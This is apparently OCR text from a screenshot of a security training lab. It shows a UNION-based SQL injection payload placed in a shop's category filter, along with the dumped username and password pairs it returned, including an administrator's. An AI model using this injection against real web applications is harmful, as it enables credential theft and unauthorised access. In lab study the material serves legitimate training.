 each other which i did use it for.
Refine your search:
All Accessories Corporate gifts Gifts Pets Tech gifts
Giant Pillow Thing View details
carlos<>ok95ss574kveqw2m4qo8
ZZZZZZ Bed - Your New Home Office View details
Six Pack Beer Belt View details
wiener<>gzbcoxj6pu4l4mjbf8fw
Cheshire Cat Grin View details
administrator<>b91ts1sbsz0asvoo6j1k
Decoded from: Select
Accessories' UNION SELECT NULL,userna
me ||'<>'|| password FROM users --
Cancel Apply changes
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 0
Request headers 9
Response headers 4